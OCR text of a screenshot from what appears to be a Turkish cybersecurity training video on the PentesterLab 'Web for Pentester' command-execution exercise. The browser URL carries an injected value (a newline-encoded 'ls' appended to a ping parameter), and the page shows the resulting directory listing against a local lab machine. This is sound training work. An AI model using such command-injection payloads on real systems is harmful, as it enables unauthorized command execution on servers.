 Pentester » Web for Pentester
web-for-pentester-I/example3.p
Siber Güvenlik Akademisi - YouTu
Güvenli değil
192.168.217.130/commandexec/example2.php?ip=127.0.0.1%0Als
Uygulamalar
Okuma listesi
PentesterLab.com
Home
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_req=1 ttl=64 time=0.016 ms
64 bytes from 127.0.0.1: icmp_req=2 ttl=64 time=0.024 ms
--- 127.0.0.1 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 999ms
rtt min/avg/max/mdev = 0.016/0.020/0.024/0.004 ms
example1.php
example2.php
example3.php
index.html
© PentesterLab 2013
Windows'u Etkinleştir
Windows'u etkinleştirmek için Ayarlar'a gidin.
2
17°C Açık
22:40
4.11.2021